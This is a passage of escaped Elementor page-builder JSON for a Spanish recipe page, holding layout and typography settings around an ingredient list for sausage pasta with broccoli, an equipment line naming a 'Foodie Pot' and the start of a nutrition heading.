":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}},{\"id\":\"kkve7c1\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_spacer\":\"\",\"space\":{\"unit\":\"px\",\"size\":10},\"space_tablet\":{\"unit\":\"px\",\"size\":50},\"space_mobile\":{\"unit\":\"px\",\"size\":\"45\"},\"view\":\"traditional\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"spacer\",\"editSettings\":{}}],\"editSettings\":{}}],\"editSettings\":{}},{\"id\":\"v5ftjqg\",\"elType\":\"section\",\"isInner\":false,\"settings\":{\"section_layout\":\"\",\"stretch_section\":\"\",\"layout\":\"boxed\",\"content_width\":{\"unit\":\"px\",\"size\":1456},\"gap\":\"default\",\"height\":\"min-height\",\"custom_height\":{\"unit\":\"px\",\"size\":400},\"column_position\":\"top\",\"content_position\":\"\",\"structure\":\"20\",\"section_background\":\"\",\"background_background\":\"\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_section\":\"\",\"background_overlay_background\":\"\",\"background_overlay_color\":\"\",\"background_overlay_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_overlay_color_b\":\"\",\"background_overlay_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_overlay_gradient_type\":\"linear\",\"background_overlay_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_overlay_gradient_position\":\"center center\",\"background_overlay_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_position\":\"\",\"background_overlay_attachment\":\"\",\"background_overlay_repeat\":\"\",\"background_overlay_size\":\"\",\"background_overlay_video_link\":\"\",\"background_overlay_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_opacity\":{\"unit\":\"px\",\"size\":0.5},\"section_border\":\"\",\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"_section_responsive\":\"\",\"reverse_order_mobile\":\"\",\"heading_visibility\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"b1o535b\",\"elType\":\"column\",\"isInner\":false,\"settings\":{\"_inline_size\":null,\"_column_size\":50,\"section_style\":\"\",\"background_background\":\"classic\",\"background_color\":\"#f2f2f2\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"15\",\"right\":\"15\",\"bottom\":\"15\",\"left\":\"15\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"%\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"%\",\"top\":\"7\",\"right\":\"7\",\"bottom\":\"7\",\"left\":\"7\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"%\",\"top\":\"5\",\"right\":\"5\",\"bottom\":\"5\",\"left\":\"5\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"z_index\":\"\",\"section_responsive\":\"\",\"screen_sm\":\"default\",\"screen_sm_width\":\"100\",\"screen_md\":\"default\",\"screen_md_width\":\"100\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"sxkudny\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_title\":\"\",\"title\":\"Ingredientes (8):\",\"link\":{\"is_external\":\"\",\"url\":\"\"},\"size\":\"default\",\"header_size\":\"h2\",\"header_style\":\"none\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"view\":\"traditional\",\"section_title_style\":\"\",\"title_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"rem\",\"size\":\"1.6\"},\"typography_font_family\":\"Open Sans\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"800\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"7\",\"right\":\"0\",\"bottom\":\"4\",\"left\":\"0\",\"isLinked\":false},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"heading\",\"editSettings\":{}},{\"id\":\"iz3x4h0\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\"1 - 1 cucharada de aceite de oliva2 - 450 g de salchichas (del tipo que prefieras)3 - 450 g de lazos de pasta4 - 1 cucharada de concentrado de tomate5 - 1 cucharadita de sal6 - 3-4 tazones de agua (para cubrir la pasta)7 - 250-350 g de floretes de br\u00f3coli8 - 2 dientes de ajo en trocitos\",\"section_style\":\"\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"left\",\"text_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"rem\",\"size\":\"1.4\"},\"typography_font_family\":\"Open Sans\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"1.6\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"%\",\"top\":\"5\",\"right\":\"0\",\"bottom\":\"3\",\"left\":\"0\",\"isLinked\":false},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}},{\"id\":\"84ctkng\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_divider\":\"\",\"style\":\"solid\",\"weight\":{\"unit\":\"px\",\"size\":1},\"color\":\"\",\"width\":{\"unit\":\"%\",\"size\":50},\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"gap\":{\"unit\":\"px\",\"size\":15},\"view\":\"traditional\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"%\",\"top\":\"7\",\"right\":\"0\",\"bottom\":\"7\",\"left\":\"0\",\"isLinked\":false},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"divider\",\"editSettings\":{}},{\"id\":\"l9k4a46\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_title\":\"\",\"title\":\"Equipamiento\",\"link\":{\"is_external\":\"\",\"url\":\"\"},\"size\":\"default\",\"header_size\":\"h2\",\"header_style\":\"none\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"view\":\"traditional\",\"section_title_style\":\"\",\"title_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"rem\",\"size\":\"1.6\"},\"typography_font_family\":\"Open Sans\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"800\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"7\",\"right\":\"0\",\"bottom\":\"4\",\"left\":\"0\",\"isLinked\":false},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"heading\",\"editSettings\":{}},{\"id\":\"0s6tjej\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_editor\":\"\",\"editor\":\"Foodie Pot.\",\"section_style\":\"\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"text_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"rem\",\"size\":\"1.4\"},\"typography_font_family\":\"\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"%\",\"top\":\"3\",\"right\":\"0\",\"bottom\":\"3\",\"left\":\"0\",\"isLinked\":false},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"text-editor\",\"editSettings\":{}},{\"id\":\"dzqbpfv\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_divider\":\"\",\"style\":\"solid\",\"weight\":{\"unit\":\"px\",\"size\":1},\"color\":\"\",\"width\":{\"unit\":\"%\",\"size\":50},\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"gap\":{\"unit\":\"px\",\"size\":15},\"view\":\"traditional\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"%\",\"top\":\"7\",\"right\":\"0\",\"bottom\":\"7\",\"left\":\"0\",\"isLinked\":false},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"divider\",\"editSettings\":{}},{\"id\":\"x60amjw\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_title\":\"\",\"title\":\"Inf. nutricional\",\"link\":{\"is_external\":\"\",\"url\":\"\"},\"size\":\"default\",\"header_size\":\"h2\",\"header_style\":\"none\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"view\":\"traditional\",\"section_title_style\":\"\",\"title_color\":\"\",\"typography_typography\":\"custom\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"rem\",\"size\":\"1.6\"},\"typography_font_family\":\"Open 